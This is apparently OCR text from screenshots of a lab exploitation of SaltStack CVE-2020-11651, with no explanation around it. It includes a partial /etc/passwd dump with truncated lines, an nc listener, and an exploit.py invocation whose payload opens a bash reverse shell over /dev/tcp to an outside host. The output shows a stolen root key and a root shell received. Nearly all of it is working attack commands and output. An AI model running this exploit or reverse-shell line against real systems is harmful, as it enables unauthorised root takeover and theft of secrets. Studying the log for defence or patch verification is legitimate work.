 halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:997:systemd Bus Proxy:/
systemd-network:x:192:192:systemd Network Manag
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:996:User for polkitd:/:/sbin/nolo
tss:x:59:59:Account used by the trousers packag
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nolog
sshd:x:74:74:Privilege-separated SSH:/var/empty
chrony:x:997:994::/var/lib/chrony:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sb
dockerroot:x:996:993:Docker User:/var/lib/docke
geoclue:x:995:992:User for geoclue:/var/lib/geo
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/r
colord:x:994:988:User for colord:/var/lib/color
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
lightdm:x:993:987::/var/lib/lightdm:/sbin/nolog
htlabs:x:1000:1000::/home/htlabs:/bin/bash
root@kali:/CVE-2020-11651# nc -lvvp 1234
listening on [any] 1234 ...
connect to [10.1.1.135] from host-10-1-1-137.openstacklocal [10.1.1.137] 50080
bash: no job control in this shell
[root@localhost root]#
root@kali: /CVE-2020-11651
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/# cd CVE-2020-11651/
root@kali:/CVE-2020-11651# python3 exploit.py  --master 10.1.1.137 --exec 'bash
-i >& /dev/tcp/10.1.1.135/1234 0>&1'
[!] Please only use this script to verify you have correctly patched systems you
 have permission to access. Hit ^C to abort.
/usr/local/lib/python3.7/dist-packages/salt/ext/tornado/httputil.py:107: Depreca
tionWarning: Using or importing the ABCs from 'collections' instead of from 'col
lections.abc' is deprecated since Python 3.3,and in 3.9 it will stop working
  class HTTPHeaders(collections.MutableMapping):
[+] Salt version: 3000.1
[ ] This version of salt is vulnerable! Check results below
[+] Checking salt-master (10.1.1.137:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651...
[*] root key obtained: MxoPbW2CW2b924fkpWImH0n+P/23KaV96efNfkpdwVUOEKr1mxIv6FCwy
OjbmS6LI1x/QEGim2o=
[+] Attemping to execute bash -i >& /dev/tcp/10.1.1.135/1234 0>&1 on 10.1.1.137
[+] Successfully scheduled job: 20200513223441770564
root@kali:/CVE-2020-11651#